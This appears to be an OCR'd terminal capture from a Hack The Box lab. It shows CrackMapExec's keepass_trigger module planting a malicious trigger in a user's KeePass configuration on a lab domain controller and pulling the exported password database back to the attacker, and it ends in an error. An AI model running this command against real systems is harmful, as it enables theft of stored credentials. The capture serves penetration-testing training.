 ~/hack-the-box/a/u/Popular_Modules master ?1 15s 10.10.14.210 81.57.18.223 22:13:29
❯ cme smb dc01.inlanefreight.htb -u julio -p Password1 -M keepass_trigger -o ACTION=ALL KEEPASS_CONFIG_PATH=C:/Users/
david/AppData/Roaming/KeePass/KeePass.config.xml
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 10.129.204.177 445 DC01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
KEEPASS_... 10.129.204.177 445 DC01
KEEPASS_... 10.129.204.177 445 DC01 [*] Adding trigger 'export_database' to 'C:/Users/david/AppData/R
oaming/KeePass/KeePass.config.xml'
KEEPASS_... 10.129.204.177 445 DC01 [+] Malicious trigger successfully added, you can now wait for Ke
ePass reload and poll the exported files
KEEPASS_... 10.129.204.177 445 DC01
KEEPASS_... 10.129.204.177 445 DC01 [*] Restarting INLANEFREIGHT\david's KeePass process
KEEPASS_... 10.129.204.177 445 DC01 [*] Polling for database export every 5 seconds, please be patien
t
KEEPASS_... 10.129.204.177 445 DC01 [*] we need to wait for the target to enter his master password !
Press CTRL+C to abort and use clean option to cleanup everything
..........
KEEPASS_... 10.129.204.177 445 DC01 [+] Found database export !
KEEPASS_... 10.129.204.177 445 DC01 [+] Moved remote "C:\Users\Public\export.xml" to local "/tmp/expo
rt.xml"
KEEPASS_... 10.129.204.177 445 DC01
KEEPASS_... 10.129.204.177 445 DC01 [*] Cleaning everything...
KEEPASS_... 10.129.204.177 445 DC01 [*] No export found in C:\Users\Public , everything is cleaned
KEEPASS_... 10.129.204.177 445 DC01 [*] Found trigger 'export_database' in configuration file, removi
ng
KEEPASS_... 10.129.204.177 445 DC01 [*] Restarting INLANEFREIGHT\david's KeePass process
KEEPASS_... 10.129.204.177 445 DC01
KEEPASS_... 10.129.204.177 445 DC01 [*] Extracting password...
[22:17:05] ERROR Exception while calling proto_flow() on target 10.129.204.177: string indices connection.py:115